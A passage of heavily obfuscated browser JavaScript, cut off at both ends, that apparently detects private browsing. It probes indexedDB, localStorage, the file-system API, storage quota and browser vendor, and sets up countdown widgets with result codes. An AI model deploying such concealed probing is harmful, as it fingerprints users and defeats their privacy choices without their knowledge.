_0x3a6d9e['mnxNA'](_0x74457e,_0x5982fa);},'Nsmhw':_0x402267(0x30c,0x1fc,0x3ad,0x3fd),'tHfKK':function(_0x265820,_0x225c29){function _0x394b61(_0x59ed8c,_0x2f9c2a,_0x112bbc,_0x1f6e93){return _0x402267(_0x2f9c2a-0x83,_0x2f9c2a-0x68,_0x59ed8c,_0x1f6e93-0x1d8);}return _0x3a6d9e[_0x394b61(0x25a,0x2c2,0x3cf,0x398)](_0x265820,_0x225c29);},'PsRvO':_0x3a6d9e[_0x5e2dd6(-0x88,-0x17c,-0x9a,-0xd0)],'KioOE':function(_0x69b07d,_0x1f937d){return _0x3a6d9e['DzbIE'](_0x69b07d,_0x1f937d);},'MSWxl':_0x3a6d9e[_0x402267(0x125,0x184,0x97,0x93)],'SqIbf':function(_0x153f19,_0x150398){return _0x153f19===_0x150398;},'NQYdt':_0x3a6d9e[_0x5e2dd6(-0x18d,-0x255,-0xf7,-0x2a4)],'ORJOJ':_0x402267(0x2ce,0x225,0x2db,0x366),'Pzhrz':function(_0xc1e2f,_0x251b66){return _0xc1e2f(_0x251b66);},'CRteC':function(_0x59bfdc,_0xfb149b){function _0x2367d3(_0x3934fd,_0x346526,_0x3f9c89,_0x367b3c){return _0x5e2dd6(_0x346526-0x323,_0x346526-0x165,_0x367b3c,_0x367b3c-0x101);}return _0x3a6d9e[_0x2367d3(0x54,0xf9,0x1ae,0x75)](_0x59bfdc,_0xfb149b);},'avrUH':_0x5e2dd6(-0x6d,-0x36,-0x36,-0x108),'CtisP':function(_0x40895a,_0x39382b){function _0x16de59(_0x4d5245,_0x161b2e,_0x4f5614,_0x16a50b){return _0x5e2dd6(_0x4f5614-0x686,_0x161b2e-0x1ce,_0x161b2e,_0x16a50b-0xe0);}return _0x3a6d9e[_0x16de59(0x4cb,0x648,0x56a,0x58c)](_0x40895a,_0x39382b);},'eZcUk':function(_0x4c2033,_0xe295e3){return _0x3a6d9e['Inypp'](_0x4c2033,_0xe295e3);},'ifQkj':function(_0x5aae04,_0x28c659){return _0x5aae04*_0x28c659;},'BOKui':function(_0x33922b,_0x20f665){return _0x33922b|_0x20f665;},'SIhOK':function(_0x523092,_0x2c14a1){return _0x3a6d9e['jojIk'](_0x523092,_0x2c14a1);},'cYgdc':function(_0x59966c,_0x173c9f){function _0xe30943(_0x2bc491,_0x25e670,_0xaf261,_0x54fb73){return _0x402267(_0x2bc491- -0x10b,_0x25e670-0x191,_0x54fb73,_0x54fb73-0xe5);}return _0x3a6d9e[_0xe30943(0x120,0x8,0x1b8,0x48)](_0x59966c,_0x173c9f);},'pBfcc':'iSHNJ','jlfKw':_0x3a6d9e[_0x402267(0x187,0x28a,0x126,0x191)],'ycLgz':_0x3a6d9e[_0x402267(0x208,0x1d0,0x12c,0xf2)],'eciSW':function(_0x23655a,_0x394a46){function _0x358a50(_0x30caf1,_0x581302,_0x218370,_0x1972bb){return _0x402267(_0x1972bb- -0x364,_0x581302-0x52,_0x30caf1,_0x1972bb-0xc);}return _0x3a6d9e[_0x358a50(-0x19f,0x7,-0x6e,-0x8c)](_0x23655a,_0x394a46);},'kwDrh':_0x3a6d9e['CppUE'],'FhtWC':function(_0x2c5ef8,_0x272af1){function _0x442878(_0x594251,_0x1548b4,_0x1eede9,_0x25fde2){return _0x5e2dd6(_0x1eede9-0xca,_0x1548b4-0x6a,_0x25fde2,_0x25fde2-0x1b9);}return _0x3a6d9e[_0x442878(-0x1ce,-0x1d2,-0x199,-0x13a)](_0x2c5ef8,_0x272af1);},'lllrN':_0x3a6d9e[_0x5e2dd6(-0x87,-0xa4,-0x15e,-0x1a3)],'JVfCS':function(_0x3ebc5c,_0x30be62){return _0x3a6d9e['XLqVc'](_0x3ebc5c,_0x30be62);},'KSpPf':_0x5e2dd6(-0x27c,-0x185,-0x24c,-0x29f),'Jdwbi':function(_0x1fde50,_0x59fd30){function _0x4cb2c9(_0x54583b,_0x121897,_0x559f67,_0x412ebb){return _0x402267(_0x121897-0x317,_0x121897-0x18,_0x54583b,_0x412ebb-0x164);}return _0x3a6d9e[_0x4cb2c9(0x4a4,0x50c,0x4b1,0x5cc)](_0x1fde50,_0x59fd30);},'cDPKo':function(_0x5d74d5,_0x587773){function _0x470272(_0x4fa611,_0x301c81,_0x419acb,_0x592aeb){return _0x402267(_0x419acb-0x2b1,_0x301c81-0xbc,_0x301c81,_0x592aeb-0x140);}return _0x3a6d9e[_0x470272(0x30e,0x2f4,0x3a9,0x3f3)](_0x5d74d5,_0x587773);},'phfZg':_0x3a6d9e['HvzsQ'],'mSCVZ':'Google','eRTpk':_0x3a6d9e[_0x402267(0x260,0x32f,0x1da,0x2c5)],'TVmSB':_0x3a6d9e[_0x5e2dd6(-0x1dc,-0x2d5,-0x2a8,-0x294)],'yuwRq':_0x3a6d9e[_0x5e2dd6(-0x1f6,-0x225,-0x188,-0x1eb)],'qEZkm':_0x5e2dd6(-0x1fc,-0x193,-0x323,-0x28f),'XiLkg':_0x3a6d9e['nzKZT'],'ztyGz':_0x5e2dd6(-0x270,-0x174,-0x224,-0x1ae),'nySUd':function(_0x37bcd5,_0x5cfa12){return _0x3a6d9e['prude'](_0x37bcd5,_0x5cfa12);},'AcKkD':_0x3a6d9e[_0x402267(0x1c4,0x2b0,0x261,0x1cc)],'gMUPu':function(_0x6feff,_0x39dba7){return _0x3a6d9e['PTaGL'](_0x6feff,_0x39dba7);},'hIUkB':_0x5e2dd6(-0x1c8,-0x1b0,-0xc3,-0xc6),'gBLln':function(_0x54e8ba,_0xcaa64e){return _0x3a6d9e['iXZYs'](_0x54e8ba,_0xcaa64e);},'GbTzk':_0x3a6d9e[_0x5e2dd6(-0x23a,-0x218,-0x31a,-0x113)]};function _0x402267(_0x3a2b23,_0x36aba0,_0x5cd767,_0x1b2565){return _0xd22ffd(_0x3a2b23-0x171,_0x36aba0-0x63,_0x3a2b23-0x19d,_0x5cd767);}return new Promise(function(_0xb52af7,_0x17ccf5){const _0x1b89c5={'gREMQ':_0x25a501[_0x225140(0x193,0x200,0xcc,0x15a)],'EUwON':function(_0x31b29f,_0x41bf22){return _0x31b29f(_0x41bf22);},'ElaqP':function(_0x3ad399,_0x94a73f){function _0xb8e470(_0x387a2d,_0x5290e4,_0xe5beeb,_0x112636){return _0x225140(_0x112636,_0x5290e4-0x12f,_0xe5beeb-0xdd,_0x387a2d-0x20a);}return _0x25a501[_0xb8e470(0x277,0x275,0x1c5,0x1d6)](_0x3ad399,_0x94a73f);},'DZUOS':'qFcAe','xTdPx':_0x25a501[_0x58bb47(0x3fe,0x3a0,0x477,0x3e4)],'eDRWy':function(_0x3751c4,_0x3b249e){function _0x16814c(_0x418023,_0x141de1,_0x1db731,_0xf32606){return _0x58bb47(_0xf32606- -0x2c4,_0x141de1-0x12c,_0x1db731-0x134,_0x1db731);}return _0x25a501[_0x16814c(0x199,0x2ed,0x12e,0x22f)](_0x3751c4,_0x3b249e);},'NGnlM':function(_0x428e39,_0x18af38){function _0x1f8544(_0x42f1c3,_0x3d9db1,_0x34de10,_0x1e856e){return _0x225140(_0x34de10,_0x3d9db1-0x18b,_0x34de10-0xab,_0x3d9db1-0xe6);}return _0x25a501[_0x1f8544(0x186,0x245,0x133,0x1d3)](_0x428e39,_0x18af38);},'phsCO':function(_0x32aec4,_0x54aa6b){function _0x3a47a6(_0x5d0117,_0x1185db,_0xf28ae3,_0x9014c1){return _0x225140(_0x9014c1,_0x1185db-0x1f,_0xf28ae3-0x1a0,_0xf28ae3- -0x1ea);}return _0x25a501[_0x3a47a6(-0x14,-0x16,0x46,0x102)](_0x32aec4,_0x54aa6b);},'ZcyVy':function(_0x4cfa00,_0x3aeb74){function _0x5233bb(_0x4719c1,_0x41d2d2,_0xfc5305,_0xc190a3){return _0x225140(_0x4719c1,_0x41d2d2-0x46,_0xfc5305-0x114,_0xfc5305-0x292);}return _0x25a501[_0x5233bb(0x384,0x2e1,0x2ff,0x1e8)](_0x4cfa00,_0x3aeb74);},'QTjsf':function(_0x21e173,_0x129bf6){return _0x21e173+_0x129bf6;},'sNXwg':_0x25a501[_0x58bb47(0x318,0x3a9,0x26c,0x2aa)]};function _0x58bb47(_0x195e59,_0x5eb6d0,_0x2444b9,_0x4c585c){return _0x402267(_0x195e59-0x22b,_0x5eb6d0-0x40,_0x4c585c,_0x4c585c-0x1c);}let _0xbc18c7=_0x25a501['KSpPf'];function _0x4ecdb7(_0xed3be6){function _0x50374a(_0x1c4c3a,_0x5d2000,_0x5c2c0c,_0x1ac552){return _0x58bb47(_0x1c4c3a- -0x187,_0x5d2000-0x1da,_0x5c2c0c-0x162,_0x1ac552);}function _0x171b9f(_0x3c6bdb,_0x392722,_0x1308b8,_0x13e198){return _0x225140(_0x1308b8,_0x392722-0x50,_0x1308b8-0x74,_0x392722- -0x284);}if(_0x1b89c5['gREMQ']===_0x1b89c5['gREMQ']){const _0x1be178={};_0x1be178[_0x50374a(0x1f5,0x20b,0x299,0x114)]=_0xed3be6,_0x1be178[_0x171b9f(-0x20f,-0x14d,-0x34,-0x113)+'e']=_0xbc18c7,_0x1b89c5[_0x171b9f(-0xe6,-0x1ab,-0x151,-0x141)](_0xb52af7,_0x1be178);}else _0x62b449(new _0x12d730('detectInco'+_0x171b9f(-0x132,-0x226,-0x1b3,-0x1d0)+_0x171b9f(-0x117,-0x89,-0x19,-0x7f)+'ne\x20the\x20bro'+_0x50374a(0x1e0,0x2fd,0x19a,0x12a)));}function _0x3025c3(_0x4395ce){function _0xead2ea(_0x389d8a,_0x2d8ea8,_0x10d192,_0x361fb2){return _0x225140(_0x389d8a,_0x2d8ea8-0x129,_0x10d192-0x10,_0x2d8ea8-0x33d);}function _0x42e6d2(_0x15ea4d,_0x1eb43a,_0x41a6a7,_0xb55f92){return _0x225140(_0x15ea4d,_0x1eb43a-0x162,_0x41a6a7-0xe2,_0x41a6a7- -0xed);}return _0x25a501['oZBOE'](_0x4395ce,eval[_0x42e6d2(0xd5,-0x99,0x1b,0xe2)]()[_0xead2ea(0x437,0x4d1,0x5d1,0x3c2)]);}function _0x57b034(){function _0x19f3b0(_0x156081,_0x5b9e04,_0x558a1b,_0x5387e9){return _0x225140(_0x5387e9,_0x5b9e04-0x178,_0x558a1b-0x164,_0x558a1b-0x17b);}function _0x237b41(_0xcc01e5,_0x2b9a8a,_0x551aa9,_0x557b95){return _0x58bb47(_0x2b9a8a- -0x32b,_0x2b9a8a-0x36,_0x551aa9-0xd5,_0x557b95);}const _0x3395c7={'NnucO':function(_0x51818b,_0x2b447d){function _0x58c37b(_0x7b33ae,_0x228801,_0x213b59,_0x87c639){return _0x380e(_0x7b33ae- -0x22d,_0x87c639);}return _0x25a501[_0x58c37b(-0xe0,-0xac,-0x9a,-0x1b7)](_0x51818b,_0x2b447d);},'blZMu':_0x237b41(0x1e2,0xba,0x165,0x1cb),'LxJcZ':_0x25a501[_0x19f3b0(0x1f0,0x298,0x1a9,0x19d)],'fLrdU':function(_0x36c22e){function _0x22f1ce(_0x10e844,_0x3c7361,_0x368eb2,_0x418f5b){return _0x19f3b0(_0x10e844-0x78,_0x3c7361-0x1e9,_0x10e844- -0x3f,_0x418f5b);}return _0x25a501[_0x22f1ce(0x2ff,0x369,0x309,0x410)](_0x36c22e);},'SUmEb':_0x25a501[_0x237b41(0x252,0x20b,0x21d,0x251)],'ikIul':_0x237b41(0x162,0x1f2,0x1f4,0x1b1),'FdSOR':_0x25a501['UbzxS'],'IeCsh':_0x25a501[_0x19f3b0(0xf1,0x139,0x1bd,0x1b6)],'VVtcY':_0x25a501[_0x19f3b0(0x39c,0x387,0x371,0x3f8)],'bpnQp':_0x25a501[_0x19f3b0(0x3a3,0x215,0x324,0x21e)],'zVkvi':function(_0x2bef4e,_0x815b35){function _0x14833e(_0x51f322,_0x5b1858,_0x2e0282,_0x890701){return _0x19f3b0(_0x51f322-0x124,_0x5b1858-0x131,_0x890701-0x149,_0x2e0282);}return _0x25a501[_0x14833e(0x58a,0x42e,0x5b8,0x4a1)](_0x2bef4e,_0x815b35);},'LucWp':_0x25a501[_0x237b41(0x1f8,0x14c,0x157,0x19c)],'FrDPy':_0x25a501['dOjdg'],'vhvId':function(_0x533724,_0x2024ec){function _0x4f0db1(_0x3373e2,_0x4d1507,_0x4a7ec3,_0x17d1bf){return _0x237b41(_0x3373e2-0x1a8,_0x3373e2- -0x23e,_0x4a7ec3-0xe1,_0x4d1507);}return _0x25a501[_0x4f0db1(-0x1cd,-0x15a,-0xc0,-0x2e8)](_0x533724,_0x2024ec);},'FoNxo':function(_0x3f5fb6,_0x59f5cb){return _0x25a501['Qzbsf'](_0x3f5fb6,_0x59f5cb);}};if(_0x25a501[_0x237b41(-0x97,0x55,-0x8d,0x71)]===_0x25a501[_0x237b41(0x9c,0x55,0xc7,-0xd2)]){if(_0x25a501[_0x237b41(0x87,0x19c,0xb3,0xfa)](navigator['maxTouchPo'+_0x237b41(0x10b,0x20d,0x262,0x151)],undefined)){const _0x3407b7=_0x25a501[_0x19f3b0(0x142,0x22c,0x239,0x358)](String,Math['random']());try{const _0x331d85=window[_0x237b41(0x185,0x185,0xbd,0xfd)][_0x237b41(0x2d,-0xd,0x61,0xb5)](_0x3407b7,0x1*-0x1292+-0x22*-0x122+-0x13f1);_0x331d85[_0x237b41(0x133,0xe1,0x16d,0x2c)+_0x19f3b0(0x397,0x3c1,0x3af,0x2eb)]=function(_0x1b4e77){const _0x35d742=_0x1b4e77[_0x272d8d(0x4f8,0x52c,0x43c,0x4aa)][_0x272d8d(0x465,0x377,0x2fb,0x472)];function _0x2a2672(_0x52809e,_0x230589,_0x3a22e8,_0x577b29){return _0x19f3b0(_0x52809e-0x32,_0x230589-0x13c,_0x577b29- -0x329,_0x52809e);}function _0x272d8d(_0x517987,_0x387cb1,_0xc864e,_0x501864){return _0x19f3b0(_0x517987-0x1cc,_0x387cb1-0x1d1,_0x387cb1-0x1d3,_0x501864);}try{if(_0x3395c7['zVkvi'](_0x3395c7[_0x2a2672(-0x73,0x150,0xd8,0x2e)],_0x3395c7[_0x2a2672(0x47,-0x5c,-0x7,0x2e)])){const _0x37560e=_0x2a2672(-0x218,-0x20d,-0x167,-0x13e)['split']('|');let _0x33ac8b=0xd6d+0x5*0x705+-0x3086;while(!![]){switch(_0x37560e[_0x33ac8b++]){case'0':_0x3395c7['NnucO'](_0x47cea1,{'containerId':_0x272d8d(0x41b,0x413,0x3c2,0x49e),'initialLabel':_0x2a2672(0xed,0x148,0x23,0x6f),'resultCode':_0x3395c7[_0x272d8d(0x56e,0x447,0x36e,0x493)],'countdownTime':0x9470});continue;case'1':try{!_0x5298c0[_0x272d8d(0x3ba,0x48c,0x3dc,0x4db)](_0x3395c7[_0x2a2672(-0xc8,-0x4f,0x1d,-0x1)])&&_0xe03f57[_0x272d8d(0x4b8,0x3ca,0x386,0x2f9)](_0x3395c7[_0x272d8d(0x436,0x4fb,0x449,0x522)],_0x3395c7[_0x2a2672(-0x6f,-0x229,-0x15f,-0x139)](_0x5df667));}catch(_0x36607f){}continue;case'2':_0x3395c7['NnucO'](_0x3be702,{'containerId':_0x3395c7['SUmEb'],'initialLabel':_0x3395c7['ikIul'],'resultCode':_0x3395c7[_0x272d8d(0x3c1,0x3cf,0x3a9,0x453)],'countdownTime':0xa7f8});continue;case'3':const _0x2cc6d0={};_0x2cc6d0['containerI'+'d']=_0x3395c7[_0x272d8d(0x506,0x4b4,0x3ce,0x423)],_0x2cc6d0[_0x2a2672(0xb7,0x108,0xb2,-0x14)+'el']=_0x2a2672(0xa8,0xd0,0x12f,0x54),_0x2cc6d0[_0x2a2672(-0x42,-0xfd,-0x8b,-0xd3)]='0964',_0x2cc6d0['countdownT'+_0x2a2672(0x15,-0x105,0x34,-0x5e)]=0x88b8,_0x3cb13b(_0x2cc6d0);continue;case'4':_0x3395c7['NnucO'](_0x5fe8de,{'containerId':_0x3395c7[_0x2a2672(0xa2,-0xbb,0x4d,0x4a)],'initialLabel':_0x2a2672(-0x15e,-0xa1,0x7a,-0x71),'resultCode':_0x3395c7[_0x2a2672(-0x50,-0x4d,-0x1a1,-0xd8)],'countdownTime':0x3e80});continue;}break;}}else{const _0x141627={};_0x141627['autoIncrem'+'ent']=!![],_0x35d742[_0x2a2672(-0x4d,-0x5c,-0x1b6,-0xb8)+_0x272d8d(0x344,0x443,0x533,0x380)](_0x3395c7[_0x2a2672(-0x243,-0xff,-0x1e,-0x120)],_0x141627)[_0x2a2672(-0x13b,0x1e,-0x77,-0xd2)](new Blob()),_0x3395c7[_0x272d8d(0x5ae,0x4bc,0x46d,0x4f8)](_0x4ecdb7,![]);}}catch(_0x34d5d1){let _0x598807=_0x34d5d1;_0x3395c7[_0x272d8d(0x32a,0x3c6,0x349,0x2b1)](_0x34d5d1,Error)&&(_0x598807=_0x34d5d1['message']||_0x34d5d1),_0x3395c7[_0x2a2672(0x12,-0xd5,-0x1c9,-0x10a)](_0x4ecdb7,typeof _0x598807===_0x2a2672(-0x68,0x114,0x83,0x78)&&/BlobURLs are not yet supported/[_0x2a2672(-0x14,-0x90,-0xae,0x51)](_0x598807));}finally{_0x35d742['close'](),window[_0x2a2672(-0x93,-0x23,-0xf5,0x18)][_0x272d8d(0x364,0x384,0x446,0x3b6)+_0x2a2672(-0x9,0x76,-0x122,-0x66)](_0x3407b7);}};}catch(_0x171694){if(_0x25a501[_0x19f3b0(0x428,0x405,0x358,0x46f)](_0x25a501[_0x237b41(0x144,0x144,0x173,0x13a)],_0x19f3b0(0x26d,0x2bf,0x340,0x293)))_0x426204['openDataba'+'se'](null,null,null,null);else return _0x4ecdb7(![]);}}else{try{_0x25a501[_0x237b41(0x192,0x17b,0x56,0x17b)]('RPEZA',_0x25a501[_0x237b41(0x5b,0xaf,0x1a3,-0x4e)])?(_0x4a95e0[_0x237b41(-0x8b,-0xa,-0xec,-0x13)+'ge'][_0x19f3b0(0x10c,0x31b,0x1f7,0x165)](_0x3395c7[_0x19f3b0(0x205,0x14a,0x209,0x1c5)],'1'),_0x5e6c6e['localStora'+'ge'][_0x237b41(0x1d6,0x16f,0xda,0xad)](_0x3395c7[_0x237b41(-0x9,0x4d,-0x37,-0xda)])):window[_0x237b41(-0x41,0xc3,0x1b6,-0x53)+'se'](null,null,null,null);}catch(_0x7fa561){return _0x25a501[_0x19f3b0(0x2ba,0x118,0x194,0x129)](_0x25a501[_0x19f3b0(0x2a7,0x3cf,0x39f,0x403)],_0x25a501[_0x237b41(-0x4e,-0x2c,-0xf5,0x62)])?_0x59dfa9(![]):_0x25a501[_0x19f3b0(0x1ef,0x187,0x1dc,0xfe)](_0x4ecdb7,!![]);}try{if(_0x25a501[_0x237b41(0x164,0x14d,0x275,0x204)](_0x25a501[_0x237b41(0x115,0x1dd,0x214,0x195)],_0x25a501[_0x19f3b0(0x466,0x2c4,0x399,0x3b2)]))window[_0x237b41(-0x9,-0xa,0xcf,0x37)+'ge'][_0x237b41(-0x45,0x3b,0x10f,-0xc6)](_0x25a501['dOjdg'],'1'),window[_0x19f3b0(0x2bd,0x277,0x1b2,0x231)+'ge'][_0x19f3b0(0x21f,0x2e5,0x32b,0x3c5)]('test');else return _0x1b89c5['EUwON'](_0x391354,!![]);}catch(_0x59e894){return _0x25a501[_0x19f3b0(0x166,0x327,0x235,0x1ec)](_0x4ecdb7,!![]);}_0x25a501[_0x19f3b0(0x30c,0x31c,0x33b,0x3ea)](_0x4ecdb7,![]);}}else return _0x1b89c5[_0x19f3b0(0x374,0x336,0x254,0x1c1)](_0x3058f6,!![]);}function _0x225140(_0x45fb50,_0x50eef3,_0x7482f5,_0x5c62ba){return _0x402267(_0x5c62ba- -0xbf,_0x50eef3-0xf6,_0x45fb50,_0x5c62ba-0x16f);}function _0x1c9d2d(){function _0x183435(_0x176b0f,_0x2ec848,_0x37578e,_0x4d61eb){return _0x225140(_0x2ec848,_0x2ec848-0x9b,_0x37578e-0x73,_0x176b0f- -0x115);}function _0x28f338(_0xc6ea5f,_0x5a5d02,_0x197237,_0x440427){return _0x58bb47(_0xc6ea5f- -0x3a2,_0x5a5d02-0x10b,_0x197237-0x1b0,_0x5a5d02);}navigator[_0x183435(-0x47,-0xb2,-0x38,0x31)+_0x183435(-0x38,0x7a,-0xed,0x5a)+'ge'][_0x183435(0x7c,0x92,0x6f,0x4b)+_0x183435(0xf2,0x27,0x49,0x9a)](function(_0x1e3732,_0x586f72){function _0x10fb38(_0x404ddc,_0x14d7db,_0x435fbb,_0x3c87fb){return _0x183435(_0x404ddc- -0x19d,_0x14d7db,_0x435fbb-0x16f,_0x3c87fb-0xab);}const _0x3cffa1={'AhRjC':function(_0x21d529,_0x433c38){function _0x4bfca5(_0x1160bf,_0x3041dc,_0x34f001,_0x241401){return _0x380e(_0x34f001-0x31,_0x1160bf);}return _0x1b89c5[_0x4bfca5(0x91,0x17f,0x10e,0x2e)](_0x21d529,_0x433c38);}};function _0x30ddf0(_0x1faa11,_0x54eefe,_0x2c608b,_0x36a13c){return _0x28f338(_0x36a13c- -0xc7,_0x54eefe,_0x2c608b-0x32,_0x36a13c-0xb0);}if(_0x1b89c5[_0x30ddf0(-0x179,-0x120,-0x34,-0x155)]===_0x1b89c5[_0x30ddf0(0x1ce,0xbf,0xec,0xe2)])_0x1bf076[_0x30ddf0(0x20,0x1d3,0xac,0xde)+_0x10fb38(-0x260,-0x13f,-0x35e,-0x2ec)+_0x10fb38(-0x248,-0x25f,-0x298,-0x2e1)](0x2229+-0x28+0x1*-0x2201,-0x1011+-0x3*0x5+0x1021,function(){_0x3cffa1['AhRjC'](_0x4b0320,![]);},function(){function _0xbb111(_0x1ef80e,_0x4772fe,_0x5a7001,_0xec85b4){return _0x10fb38(_0x1ef80e-0x3ac,_0xec85b4,_0x5a7001-0x1bc,_0xec85b4-0x134);}_0x3cffa1[_0xbb111(0x1c0,0x1c3,0x166,0x16c)](_0x493b59,!![]);});else{const _0x378aab=window[_0x10fb38(-0xd0,-0xf3,-0x163,-0x1a9)+'e']&&window['performanc'+'e']['memory']&&window[_0x30ddf0(0xc1,0xa,0xd2,0x63)+'e']['memory'][_0x10fb38(-0x252,-0x2b0,-0x334,-0x346)+_0x30ddf0(-0x17e,-0x99,0x67,-0x91)]?performance[_0x30ddf0(0x1b7,0xbe,0xdb,0xac)][_0x10fb38(-0x252,-0x2e0,-0x32c,-0x294)+_0x10fb38(-0x1c4,-0x276,-0x288,-0x1be)]:0x1a5a3b2b*-0x1+0x4d62c9c6+0xcf77165;_0x1b89c5[_0x30ddf0(0xd8,0xb,0x31,0x17)](_0x4ecdb7,Math[_0x10fb38(-0x217,-0x215,-0x2ae,-0x1a6)](_0x1b89c5[_0x10fb38(-0x167,-0x214,-0x94,-0x140)](_0x586f72,0x2*0x3566e+-0xe9180+0x127*0x14bc))<_0x1b89c5[_0x10fb38(-0x1f0,-0x1fe,-0x12e,-0x14a)](0x17ef+-0x1284+0x5*-0x115,Math[_0x10fb38(-0x217,-0x11f,-0x261,-0x14c)](_0x378aab/(-0x3d*0xb33+0xac1f2+-0xf7*-0x833))));}},function(_0x20f846){function _0x1056a0(_0x52b510,_0x3a5795,_0x4f4e65,_0xbf4d06){return _0x183435(_0x3a5795- -0x48,_0x4f4e65,_0x4f4e65-0x61,_0xbf4d06-0xd8);}function _0x413f85(_0x1550c9,_0x1048d1,_0x2c5e78,_0x1c3dca){return _0x28f338(_0x1550c9-0x2a7,_0x1c3dca,_0x2c5e78-0x63,_0x1c3dca-0xd6);}_0x1b89c5[_0x1056a0(-0xcd,-0x130,-0x120,-0x1da)](_0x17ccf5,new Error(_0x1b89c5[_0x1056a0(-0xc4,-0x34,0x4,-0x46)]('detectInco'+_0x413f85(0x3c8,0x333,0x3e3,0x4df)+_0x1056a0(-0x58,-0xb0,-0xfe,0x51)+_0x413f85(0x315,0x2e9,0x347,0x205)+_0x413f85(0x269,0x2da,0x2bc,0x250),_0x20f846[_0x413f85(0x214,0x2ff,0x267,0x104)])));});}function _0x6fc430(){function _0x25673b(_0x5b3cbb,_0x5ddce0,_0x617e55,_0x4c056e){return _0x58bb47(_0x617e55- -0x121,_0x5ddce0-0x18b,_0x617e55-0xdd,_0x5b3cbb);}function _0x553d93(_0x8ea86b,_0x22e4aa,_0x150d03,_0x396e57){return _0x225140(_0x22e4aa,_0x22e4aa-0x14,_0x150d03-0xd3,_0x8ea86b-0x197);}const _0x4ba585={'DdbxP':function(_0x4249e1,_0x2521b2){return _0x4249e1(_0x2521b2);},'AQFVy':function(_0x732324,_0x94c7f0){return _0x25a501['eZcUk'](_0x732324,_0x94c7f0);},'jzcnU':function(_0xceddfe,_0x341b8c){return _0xceddfe+_0x341b8c;},'ZYblM':function(_0x49832d,_0x14dc95){function _0x230250(_0x5ae5a1,_0xf26d14,_0x242b76,_0x4f96ee){return _0x380e(_0x4f96ee- -0x1a4,_0x5ae5a1);}return _0x25a501[_0x230250(0x136,-0x58,0xca,0x6a)](_0x49832d,_0x14dc95);},'rMLAS':function(_0x2e4a8d,_0x2f0389){function _0x303323(_0xf47d9d,_0x3ecea9,_0x30a68c,_0x30f7bc){return _0x380e(_0x3ecea9-0x3bb,_0x30a68c);}return _0x25a501[_0x303323(0x393,0x46d,0x596,0x509)](_0x2e4a8d,_0x2f0389);},'EjoqU':function(_0x545e50,_0x245b64){function _0x24806e(_0x253cc0,_0x39fc37,_0x33901d,_0x88d017){return _0x380e(_0x39fc37-0x4a,_0x33901d);}return _0x25a501[_0x24806e(0x237,0x186,0x275,0x1b8)](_0x545e50,_0x245b64);}};if(_0x25a501[_0x25673b(0x39c,0x1b2,0x2d6,0x222)](_0x25a501[_0x553d93(0x23e,0x33d,0x358,0x121)],_0x25a501['pBfcc']))self[_0x25673b(0x4b4,0x2ef,0x396,0x458)]!==undefined&&self['Promise'][_0x25673b(0x394,0x498,0x383,0x3ee)]!==undefined?_0x25a501[_0x553d93(0x374,0x35a,0x30f,0x2fb)](_0x25a501['jlfKw'],_0x25a501['ycLgz'])?_0x25a501[_0x553d93(0x35a,0x2ea,0x354,0x43d)](_0x1c9d2d):!_0x59c2a4['getItem'](_0x1b89c5[_0x553d93(0x1d1,0x2bb,0x2e1,0xcc)])&&_0x2ff3a9[_0x25673b(0x276,0x2c3,0x245,0x180)](_0x1b89c5[_0x553d93(0x1d1,0x175,0x2f3,0x1d8)],_0x38e7d9()):window['webkitRequ'+_0x553d93(0x1e9,0x24e,0x2b2,0x164)+_0x553d93(0x201,0x199,0x197,0x2e5)](0x1afa+-0x12*-0x8d+-0x24e4,0x2e9+0x1587+-0x1a1*0xf,function(){function _0x1539b9(_0x2b3b24,_0x285701,_0x2c895c,_0x2d9609){return _0x25673b(_0x285701,_0x285701-0xad,_0x2b3b24- -0x50e,_0x2d9609-0xe4);}_0x4ba585[_0x1539b9(-0x186,-0x280,-0xa1,-0xe6)](_0x4ecdb7,![]);},function(){function _0x5363a7(_0x341805,_0x1532ab,_0x1c6fe9,_0x22fad8){return _0x553d93(_0x1c6fe9- -0x37c,_0x1532ab,_0x1c6fe9-0x1b3,_0x22fad8-0x1e4);}_0x4ba585[_0x5363a7(-0x3,0xf4,-0x26,0x53)](_0x4ecdb7,!![]);});else{const _0x2d27f1=_0x4ba585['AQFVy'](_0x4ba585[_0x25673b(0x233,0x1c1,0x28a,0x21c)](_0x44576e,_0x4ba585[_0x25673b(0x357,0x333,0x2fa,0x36b)](_0x5da891['random'](),0x2*-0x6a1+0x505*-0x1+0x1257)),0x1772+-0x14f*-0x16+-0x1164*0x3)|0xe4f+-0x817+0x638*-0x1;return _0x1dbb13=_0x1ac470['floor'](_0x4bbd99/(0x1188+0x307+-0x21*0x9f)),(_0x5d640f==='x'?_0x2d27f1:_0x4ba585[_0x25673b(0x3d5,0x205,0x2fc,0x1e8)](_0x4ba585[_0x553d93(0x3d9,0x3cd,0x40c,0x36e)](_0x2d27f1,0xa0f+0x78+-0xa84),-0x2062+-0x7ac*0x2+0x2fc2*0x1))[_0x553d93(0x29f,0x280,0x2b9,0x301)](-0x2543+0x4a6+0x20ad);}}if(navigator[_0x225140(0x61,0x7d,-0x112,0x17)]&&_0x25a501[_0x225140(0xd3,0x200,0x1a5,0x140)](navigator['vendor'][_0x225140(0xaa,0x150,0x104,0x51)]('Apple'),-0x20bb+0x1*-0x1e2c+-0x1*-0x3ee7)&&_0x25a501['cDPKo'](_0x3025c3,0x130+0x3*-0x5cf+0x1062))_0xbc18c7=_0x25a501[_0x58bb47(0x4d1,0x48b,0x5ba,0x5a6)],_0x57b034();else{if(navigator[_0x58bb47(0x301,0x2d4,0x372,0x335)]&&_0x25a501[_0x225140(0x270,0x1b1,0x229,0x18e)](navigator['vendor'][_0x58bb47(0x33b,0x24a,0x3dd,0x423)](_0x25a501[_0x225140(0x144,0xc1,0xb7,0x8a)]),-0xdd3+0xd0a+0x1*0xc9)&&_0x3025c3(-0x230d+-0x5af*0x3+-0x1169*-0x3)){const 